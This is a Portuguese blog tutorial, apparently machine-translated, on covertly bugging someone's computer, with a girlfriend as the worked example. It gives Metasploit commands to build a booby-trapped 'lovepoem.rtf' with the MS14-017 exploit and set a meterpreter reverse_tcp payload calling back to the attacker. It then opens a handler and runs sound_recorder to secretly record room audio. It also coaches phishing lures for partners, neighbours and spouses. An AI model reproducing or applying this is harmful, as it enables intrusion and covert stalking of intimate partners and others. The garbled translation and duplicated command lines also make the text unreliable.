Como espionar alguém, Parte 1 (Hackeando Computadores)

Aviso!

Isso é perfeito pra espionar seu namoradinho(a) kkkk....

Nesta nova série , exploraremos como podemos usar a ubiquidade do computador para espreitar sobre qualquer pessoa e em qualquer lugar. Ao contrário dos filmes espiões do passado, onde o espião teve que colocar um dispositivo de audição na lâmpada ou em uma planta de casa, enquanto houver um computador na sala, ele pode ser usado como um "bug".Examinaremos como transformar esse computador comum em nosso próprio erro para ouvir conversas, usar como uma câmera espiã, rastrear pesquisas na Internet e muito mais. James Bond e Q não têm nada em nós!Nesta primeira parte, vou mostrar-lhe como converter qualquer computador, em qualquer lugar, num dispositivo de audição. Como quase todas as salas agora possuem um computador, você pode colocar um bug em quase todos os quartos, despercebido e não detectado.

Step 1Passo 1: Fire Up Kali

O primeiro passo, é claro, é ativar o Kali Linux . Para poder usar qualquer computador como um erro, o primeiro passo será comprometer o computador alvo.

Step 2Etapa 2: Comprometer o computador remoto

Provavelmente, a melhor maneira de comprometer o computador do seu alvo é usar um e-mail cuidadosamente elaborado que irá obter o alvo para clicar em um documento ou link . Dentro desse documento ou link, vamos inserir um rootkit / listenener que nos habilitará a ativar o microfone embutido em seu computador e salvar quaisquer conversas na sala onde ele está localizado.

Uma vez que conhecemos a vítima (pode ser uma namorada, um vizinho, um cônjuge, um associado de negócios, um diplomata estrangeiro, um espião estrangeiro, etc.), podemos ser muito específicos na elaboração de um e-mail que ganharia sua aceitação. A chave, é claro, é criar um documento que pareça atraente, ou pelo menos interessante, para que a vítima clique no documento do Word .

Isso se torna um exercício de engenharia social neste momento. Se a vítima é uma namorada / namorado, você pode tentar enviar uma carta de amor. Se a vítima é um associado de negócios, pode ser o documento do Word ou do Excel com uma venda ou outro relatório. Se for um vizinho, pode ser um link para uma página da comunidade.

Espero que você tenha entendido. Seja criativo e imaginativo e envie algo que a pessoa será obrigada a abrir e visualizar.

Step 3Etapa 3: Encontrar uma exploração

Agora, se quisermos explorar um sistema Windows 7 (a maioria das explorações do Windows 7 funcionarão no Windows 8), precisamos encontrar um recurso do Windows 7 que use vulnerabilidades na aplicação Microsoft Word.



Na primavera passada, a Microsoft revelou que os hackers encontraram uma vulnerabilidade nos aplicativos Microsoft Word e Office Web que poderiam permitir a execução remota de código (leitura, rootkit). Aqui está o anúncio da Microsoft no seu Boletim de Segurança Technet abaixo (mais informações sobre o Technet podem ser encontradas aqui ).

Como você pode ver, eles o chamaram de MS14-017. Quando fazemos uma pesquisa no Metasploit para essa vulnerabilidade / exploração, encontramos:

explorar / windows / fileformat / ms14_017_rtf



Agora que encontramos a explicação adequada, vamos carregá-lo no Metasploit digitando:

msf> use exploit / windows / fileformat / ms14_017_rtf



Uma vez que o carregamos, digite "info" para encontrar mais sobre esta exploração.



Agora, "mostre opções".

Como você pode ver, a opção que precisamos preencher é o FILENAME. Além disso, note que esta exploração funciona apenas no Office 2010.

Step 4Passo 4: Defina o FILENAME



Neste exemplo, estaremos espionando sua namorada, então vamos enviar-lhe um poema de amor. Vamos definir o FILENAME para "lovepoem.rtf".

set FILENAME lovepoem.rtf



Step 5 Etapa 5: definir a carga útil

Em seguida, precisamos configurar a carga para colocar em seu "lovepoem". Neste caso, vamos enviar o meterpreter , pois nos proporciona energia e controle quase ilimitados sobre o sistema pirateado.

msf> set PAYLOAD windows / meterpreter / reverse_tcp

Em seguida, defina o LHOST. Este é o IP do seu sistema. Isso informa a carga que deve ligar quando é executada pela vítima.

Finalmente, basta digitar "explorar". Isso criará um arquivo do Word chamado "lovepoem" que colocará o metropreter em seu sistema ao qual podemos conectar.

Step 6Passo 6: Abra um Multi-Handler para a Conexão



Para o próximo passo, precisamos abrir um multi-manipulador para receber a conexão de volta ao nosso sistema.

msf> use exploit / multi / handler

msf> set PAYLOAD windows / meterpreter / reverse_tcp

msf> set PAYLOAD windows / meterpreter / reverse_tcp

E, finalmente, configure o LHOST para o seu IP.

Step 7Passo 7: envie o poema de amor ao seu amigo

Agora que criamos nosso arquivo malicioso, você precisa enviá-lo para sua namorada. Você provavelmente vai querer enviá-lo através de um anexo de e-mail com uma nota dizendo a ela que você escreveu-lhe um poema curto para expressar seu amor por ela. Sabendo que é de você, tenho certeza que ela irá clicar nela, pois ela o ama muito e confia completamente em você.

Step 8Passo 8: Comprometa seu sistema



Quando ela abre, teremos uma sessão de metropreter em seu computador, assim, abaixo. Agora vem a parte boa.

Step 9Passo 9: gravar com o microfone

O que faremos em seguida é habilitar o microfone em seu computador e começar a gravar todos os sons que estão à distância. Metasploit tem um script Ruby que habilitará o microfone na máquina de destino e começará a gravar todos os sons e conversas nas proximidades. Se vamos à nossa lista final de scripts do meterpreter , podemos encontrá-lo entre os muitos scripts Ruby preparados para o importador de medidores.



No prompt do meterpreter, basta digitar:

meterpreter> executar sound_recorder - l / root

Isso iniciará o microfone em seu computador e armazenará as conversas e sons gravados em um arquivo no diretório / root do seu sistema. Claro, você pode escolher qualquer diretório para armazenar essas gravações. Apenas certifique-se de que possui espaço adequado no disco rígido, pois esses arquivos podem se tornar muito grandes. Quando quiser ouvir o que foi gravado, basta abrir o arquivo armazenado em seu sistema.

Mantenha-se ajustado para mais diversão de espionagem ...

Já não espia a província exclusiva da CIA, NSA, KGB ou MI5. Com apenas um pouco de habilidades informáticas, qualquer pessoa pode ser um espião. Nos futuros tutoriais , vou mostrar-lhe como ativar webcams , capturar capturas de tela , baixar arquivos confidenciais de qualquer computador e muito mais.

Nenhum comentário:

Postar um comentário